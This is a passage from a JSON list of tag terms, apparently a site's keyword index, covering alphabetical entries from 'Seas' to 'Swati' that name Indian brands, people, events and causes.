connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati 